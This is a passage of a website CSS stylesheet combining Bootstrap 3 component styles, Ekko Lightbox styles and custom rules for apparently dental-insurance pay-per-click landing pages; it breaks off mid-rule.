.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn,
.modal-footer .btn-base + .btn-base,
.modal-footer .btn-lg + .btn-lg,
.modal-footer .btn-md + .btn-md,
.modal-footer .btn-xs + .btn-xs,
.modal-footer .btn-group-xs > .btn + .btn-group-xs > .btn,
.modal-footer .btn-group-lg > .btn + .btn-group-lg > .btn,
.modal-footer .btn-trans + .btn-trans,
.modal-footer .btn-sm + .btn-sm,
.modal-footer .facebook + .facebook,
.modal-footer .microsoft + .microsoft,
.modal-footer .google + .google,
.modal-footer .twitter + .twitter,
.modal-footer .btn-grey + .btn-grey,
.modal-footer .btn-group-sm > .btn + .btn-group-sm > .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn,
.modal-footer .btn-group .btn-base + .btn-base,
.modal-footer .btn-group .btn-lg + .btn-lg,
.modal-footer .btn-group .btn-md + .btn-md,
.modal-footer .btn-group .btn-xs + .btn-xs,
.modal-footer .btn-group .btn-group-xs > .btn + .btn-group-xs > .btn,
.modal-footer .btn-group .btn-group-lg > .btn + .btn-group-lg > .btn,
.modal-footer .btn-group .btn-trans + .btn-trans,
.modal-footer .btn-group .btn-sm + .btn-sm,
.modal-footer .btn-group .facebook + .facebook,
.modal-footer .btn-group .microsoft + .microsoft,
.modal-footer .btn-group .google + .google,
.modal-footer .btn-group .twitter + .twitter,
.modal-footer .btn-group .btn-grey + .btn-grey,
.modal-footer .btn-group .btn-group-sm > .btn + .btn-group-sm > .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn,
.carousel-caption .btn-base,
.carousel-caption .btn-lg,
.carousel-caption .btn-md,
.carousel-caption .btn-xs,
.carousel-caption .btn-group-xs > .btn,
.carousel-caption .btn-group-lg > .btn,
.carousel-caption .btn-trans,
.carousel-caption .btn-sm,
.carousel-caption .facebook,
.carousel-caption .microsoft,
.carousel-caption .google,
.carousel-caption .twitter,
.carousel-caption .btn-grey,
.carousel-caption .btn-group-sm > .btn {
  text-shadow: none;
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after,
.towblock:before,
.towblock:after,
.threeblock:before,
.threeblock:after,
.contentblock:before,
.contentblock:after,
.small_container:before,
.small_container:after,
.fourblock:before,
.fourblock:after,
.sliderrow:before,
.sliderrow:after,
.main_content:before,
.main_content:after,
.relatedposts .postholder:before,
.relatedposts .postholder:after,
.faqs_list:before,
.faqs_list:after,
#footer .footer_top:before,
#footer .footer_top:after,
#footer .footer_top .footer_left .navrow:before,
#footer .footer_top .footer_left .navrow:after,
.microsite footer#footer .part:before,
.microsite footer#footer .part:after,
.contact-form:before,
.contact-form:after,
.main_content_lsidebar:before,
.main_content_lsidebar:after,
.home-blog:before,
.home-blog:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after,
.towblock:after,
.threeblock:after,
.contentblock:after,
.small_container:after,
.fourblock:after,
.sliderrow:after,
.main_content:after,
.relatedposts .postholder:after,
.faqs_list:after,
#footer .footer_top:after,
#footer .footer_top .footer_left .navrow:after,
.microsite footer#footer .part:after,
.contact-form:after,
.main_content_lsidebar:after,
.home-blog:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right,
.seals,
.microsite header .call-cta,
.microsite section.blue-bar .right,
.microsite footer#footer .part .footer_links {
  float: right !important;
}
.pull-left,
.microsite section.blue-bar .left,
.microsite footer#footer .part .footer-logo,
.microsite footer#footer .part .footer_bottom {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
.visible-print {
  display: none !important;
}
.visible-print-block {
  display: none !important;
}
.visible-print-inline {
  display: none !important;
}
.visible-print-inline-block {
  display: none !important;
}
/*!
 * Lightbox for Bootstrap 3 by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
.ekko-lightbox-container {
  position: relative;
}
.ekko-lightbox-nav-overlay {
  z-index: 100;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ekko-lightbox-nav-overlay a {
  opacity: 0;
  -webkit-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  transition: opacity 0.5s;
  color: #fff;
  font-size: 30px;
  height: 100%;
  width: 49%;
  display: block;
  padding-top: 45%;
  text-shadow: 2px 2px 4px #000;
  -webkit-filter: dropshadow(color=#000, offx=2, offy=2);
  filter: dropshadow(color=#000, offx=2, offy=2);
  z-index: 100;
}
.ekko-lightbox-nav-overlay a:empty {
  width: 49%;
}
.ekko-lightbox a:hover {
  opacity: 1;
  text-decoration: none;
}
.ekko-lightbox .glyphicon-chevron-left {
  padding-left: 0px;
  float: left;
  left: 0;
  text-align: left;
}
.ekko-lightbox .glyphicon-chevron-right {
  padding-right: 0px;
  float: right;
  right: 0;
  text-align: right;
}
.ekko-lightbox .modal-footer {
  text-align: left;
}
#control .responsive-ppc-wrapper #main-menu {
  background-color: #009ddc;
  height: 35px;
}
#control .ppc-section-wrapper {
  background-color: #fff;
  min-height: 1000px;
}
#control #ppc-form-section-wrapper {
  background-image: url("/templates/reassurance_dental/images/smiling_woman.jpg");
  background-repeat: no-repeat;
  background-position: bottom left;
  padding: 10px;
  min-height: 500px;
}
#control #ppc-form-section-wrapper.toothbrush {
  margin-left: -15px;
  background-image: url("/templates/reassurance_dental/images/ppc_images/toothbrush-lg.png");
}
#control #ppc-form-wrapper {
  background-color: #EAF4FF;
}
#control .responsive-ppc-wrapper h1,
#control .responsive-ppc-wrapper .idcard .name {
  margin: 0;
}
#control .large-h1 {
  font-size: 72px;
  font-weight: bold;
  color: #022539;
  display: block;
}
#control .large-h2 {
  margin: 0;
  font-size: 53px;
  line-height: 40px;
  font-weight: bold;
  margin-left: 25px;
}
#control .mobile-background h2 {
  margin: 0 0 0 25px;
  padding-bottom: 10px;
  font-size: 16px;
}
#control .mobile-show {
  display: none;
}
#control .tablet-background {
  margin-top: 75px;
}
#control span.icons {
  display: block;
}
#control .disclaimer {
  padding: 15px 0 10px 50px;
  font-size: 11px;
  display: block;
  line-height: 12px;
  max-width: 230px;
}
#control .responsive-ppc-wrapper input.form-control {
  height: 35px;
  border: thing solid #ccc;
  font-size: 16px;
  padding-left: 4px;
  color: #888;
}
#control .responsive-ppc-wrapper label {
  margin-bottom: 0px;
}
#control .responsive-ppc-wrapper .submit {
  margin: 30px 0;
  text-align: right;
}
#control .callout-box {
  background-color: #022539;
  color: #fff;
  padding: 35px 0;
  font-size: 24px;
  text-align: center;
}
#control .callout-box a {
  text-decoration: none;
  color: #44d9ff;
  font-size: 24px;
  font-weight: bold;
}
#control .callout-thirds {
  padding: 10px;
  border-right: thin #DBEAF9 solid;
  margin: 10px 0;
  padding-left: 5%;
}
#control .callout-thirds span {
  font-size: 18px;
  font-weight: bold;
  color: #fff;
}
#control .callout-thirds:last-child {
  border-right: 0;
}
#control .ppc-footer {
  background: #009DDC;
  color: #fff;
  padding: 10px;
}
#control .ppc-footer .phone {
  color: #fff;
  font-size: 25px;
  font-weight: bold;
}
#control .ppc-footer span {
  color: #fff;
}
#control .ppc-footer .phone a {
  display: inline-block;
  text-decoration: none;
  color: #15395C;
  font-size: 24px;
  font-weight: bold;
}
#control.purple .responsive-ppc-wrapper #main-menu {
  background-color: #9f50b9;
}
#control.purple .ppc-header .header-lower {
  background-color: #9f50b9;
}
#control.purple #ppc-form-wrapper {
  background: rgba(159, 80, 185, 0.1) none;
  border: 1 px solid #e0e0e0;
}
#control.purple .callout-box {
  background-color: #f4f4f4;
  color: #6E2B7E;
}
#control.purple .callout-box a {
  color: #ffbd1f;
}
#control.purple .ppc-footer {
  background: #9f50b9 none;
}
#control.purple .ppc-footer .phone a {
  color: #6e2b7e;
}
.responsive-ppc-wrapper #main-menu {
  background-color: #009ddc;
  height: 35px;
}
#ppc-form-wrapper input {
  height: 50px;
  border: none;
  margin-bottom: 20px;
}
#ppc-form-wrapper .checkbox label {
  font-size: 14px;
  line-height: 16px;
}
#ppc-form-wrapper .checkbox label input {
  height: auto;
  margin-top: 2px;
  margin-bottom: 0;
}
.ppc-section-wrapper {
  background-color: #fff;
  min-height: 1000px;
}
.ppc_wrapper .btn,
.ppc_wrapper .btn-base,
.ppc_wrapper .btn-orange,
.ppc_wrapper .btn-vivid,
.ppc_wrapper .btn-blue,
.ppc_wrapper .big-blue-button,
.ppc_wrapper .btn-orange-big,
.ppc_wrapper .btn-base,
.ppc_wrapper .btn-lg,
.ppc_wrapper .btn-md,
.ppc_wrapper .btn-xs,
.ppc_wrapper .btn-group-xs > .btn,
.ppc_wrapper .btn-group-lg > .btn,
.ppc_wrapper .btn-lg,
.ppc_wrapper .btn-trans,
.ppc_wrapper .btn-md,
.ppc_wrapper .btn-sm,
.ppc_wrapper .btn-xs,
.ppc_wrapper .facebook,
.ppc_wrapper .microsoft,
.ppc_wrapper .google,
.ppc_wrapper .twitter,
.ppc_wrapper .btn-grey,
.ppc_wrapper .btn-group-xs > .btn,
.ppc_wrapper .btn-group-sm > .btn,
.ppc_wrapper .btn-group-lg > .btn,
.ppc_wrapper .btn-group-xs > .btn-base,
.ppc_wrapper .btn-group-lg > .btn-base,
.ppc_wrapper .btn-trans,
.ppc_wrapper .btn-sm,
.ppc_wrapper .facebook,
.ppc_wrapper .microsoft,
.ppc_wrapper .google,
.ppc_wrapper .twitter,
.ppc_wrapper .btn-grey,
.ppc_wrapper .btn-group-sm > .btn,
.ppc_wrapper .btn-group-sm > .btn-base,
.ppc_wrapper .btn-group-xs > .btn-lg,
.ppc_wrapper .btn-group-xs > .btn-md,
.ppc_wrapper .btn-group-lg > .btn-md,
.ppc_wrapper .btn-group-lg > .btn-xs,
.ppc_wrapper .btn-group-lg > .btn-group-xs > .btn,
.ppc_wrapper .btn-group-xs > .btn-group-lg > .btn,
.ppc_wrapper .btn-group-sm > .btn-lg,
.ppc_wrapper .btn-group-xs > .btn-trans,
.ppc_wrapper .btn-group-xs > .btn-sm,
.ppc_wrapper .btn-group-lg > .btn-sm,
.ppc_wrapper .btn-group-sm > .btn-xs,
.ppc_wrapper .btn-group-lg > .facebook,
.ppc_wrapper .btn-group-lg > .microsoft,
.ppc_wrapper .btn-group-lg > .google,
.ppc_wrapper .btn-group-lg > .twitter,
.ppc_wrapper .btn-group-xs > .btn-grey,
.ppc_wrapper .btn-group-sm > .btn-group-xs > .btn,
.ppc_wrapper .btn-group-xs > .btn-group-sm > .btn,
.ppc_wrapper .btn-group-lg > .btn-group-sm > .btn,
.ppc_wrapper .btn-group-sm > .btn-group-lg > .btn,
.ppc_wrapper .btn-group-sm > .btn-trans,
.ppc_wrapper .btn-group-sm > .facebook,
.ppc_wrapper .btn-group-sm > .microsoft,
.ppc_wrapper .btn-group-sm > .google,
.ppc_wrapper .btn-group-sm > .twitter,
.ppc_wrapper .btn-group-sm > .btn-grey {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  min-width: 0px;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.ppc_wrapper .btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.ppc_wrapper .btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.step_2 .joinformed {
  width: 100%;
  height: auto;
  background: #ffbd1f;
  font-size: 14px;
  font-family: 'Open Sans', sans-serif;
  text-transform: uppercase;
  font-weight: 600;
  border: 0;
  margin-bottom: 20px;
  display: block;
  border-radius: 4px;
  padding: 9px 20px;
  margin: 0;
  vertical-align: top;
  color: #ffffff !important;
  cursor: pointer;
  text-decoration: none;
}
.step_2 .aetna .btn-default {
  color: #333333;
}
.responsive-ppc-wrapper h1,
.responsive-ppc-wrapper .idcard .name {
  margin: 0;
}
.large-h1 {
  font-size: 72px;
  font-weight: bold;
  color: #022539;
  display: block;
}
.large-h2 {
  margin: 0;
  font-size: 53px;
  line-height: 40px;
  font-weight: bold;
  margin-left: 25px;
}
.mobile-background h2 {
  margin: 0 0 0 25px;
  padding-bottom: 10px;
  font-size: 16px;
}
.mobile-show {
  display: none;
}
.tablet-background {
  margin-top: 75px;
}
span.icons {
  display: block;
}
.disclaimer {
  padding: 15px 0 10px 50px;
  font-size: 11px;
  display: block;
  line-height: 12px;
  max-width: 230px;
}
.responsive-ppc-wrapper input.form-control {
  height: 35px;
  border: thing solid #ccc;
  font-size: 16px;
  padding-left: 4px;
  color: #888;
}
.responsive-ppc-wrapper label {
  margin-bottom: 0px;
}
.responsive-ppc-wrapper .submit {
  margin: 30px 0;
  text-align: right;
}
.callout-box {
  background-color: #022539;
  color: #fff;
  padding: 35px 0;
  font-size: 24px;
  text-align: center;
}
.callout-box a {
  text-decoration: none;
  color: #44d9ff;
  font-size: 24px;
  font-weight: bold;
}
.callout-thirds {
  padding: 10px;
  border-right: thin #DBEAF9 solid;
  margin: 10px 0;
  padding-left: 5%;
}
.callout-thirds span {
  font-size: 18px;
  font-weight: bold;
  color: #fff;
}
.callout-thirds:last-child {
  border-right: 0;
}
.ppc-footer {
  background: #009DDC;
  color: #fff;
  padding: 10px;
}
.ppc-footer .phone {
  color: #fff;
  font-size: 25px;
  font-weight: bold;
}
.ppc-footer span {
  color: #fff;
}
.ppc-footer .phone a {
  display: inline-block;
  text-decoration: none;
  color: #15395C;
  font-size: 24px;
  font-weight: bold;
}
.ppc_button {
  padding: 10px 30px;
  display: block;
  color: #FFFFFF !important;
  font-size: 20px;
  font-weight: bold;
